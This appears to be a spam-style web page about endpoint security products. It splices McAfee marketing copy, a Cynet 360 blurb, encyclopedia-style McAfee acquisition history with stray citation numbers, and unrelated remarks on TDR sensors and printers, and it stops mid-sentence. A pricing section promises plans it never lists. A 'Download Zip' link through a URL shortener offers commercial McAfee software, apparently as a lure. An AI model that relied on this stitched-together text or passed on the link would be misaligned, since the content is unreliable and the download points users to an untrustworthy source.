 Unify and simplify management
McAfee ePO single-console management streamlines and automates workflow, policy deployment, updates, maintenance, and reporting across all of the technologies that protect your endpoints. Integration with other McAfee and third-party products increases visibility and efficiency as you add to your security arsenal.

McAfee Endpoint Security offers a range of price solutions tailored to the needs of different organizations. The pricing is based on the number of endpoints and the specific features required by your company. Here are the available plans:

McAfee Endpoint Security 10.5.9

Download Zip ○ https://tlniurl.com/2xAwO9

Cynet 360 is a security solution that includes a complete Endpoint Protection Platform (EPP), including Next-Generation Antivirus (NGAV), device firewall, advanced EDR security capabilities and automated incident response. The Cynet solution goes beyond endpoint protection, offering network analytics, UEBA and deception technology.

On October 8, 2007, McAfee announced it would acquire SafeBoot Holding B.V. for $350 million.[67] SafeBoot provided mobile data security solutions that protected data, devices, and networks against the risk associated with loss, theft, and unauthorized access. Through the acquisition, McAfee became the only vendor to deliver endpoint, network, web, email and data security, as well as risk and compliance solutions. Gerhard Watzinger, CEO of SafeBoot, joined McAfee to lead the Data Protection product business unit.[68] The deal closed on November 19, 2007.

On July 30, 2009, McAfee announced plans to acquire managed email and web security vendor MX Logic. The acquisition provided an enhanced range of SaaS-based security services such as cloud-based intelligence, web security, email security, endpoint security and vulnerability assessment.[78] The deal closed on September 1, 2009 at a price of $140 million.[79] MX Logic staff were integrated into McAfee's SaaS business unit.

On May 25, 2010, McAfee announced a definitive agreement to acquire Trust Digital, a privately held online security company that specialized in security for mobile devices. The acquisition allowed McAfee to extend its services beyond traditional endpoint security and move into the mobile security market.[80] The acquisition closed on June 3, 2010.[81] The price for Trust Digital was not disclosed.[82]

As part of the TDR solution, you install TDR Host Sensors to provide endpoint protection. In some cases, the TDR Host Sensor might have conflicts with the antivirus software installed on your endpoints. To resolve this issue, you can configure exclusions in the antivirus software and in TDR.

When copiers and printers are left as unsecured endpoints on your network, confidential data is left vulnerable, like business planning documents, Social Security Numbers, driver's licenses, bank account numbers, paystubs, accounting information and customer/patient data.

As is fairly common with virtually all endpoint solutions, MES also includes a stateful software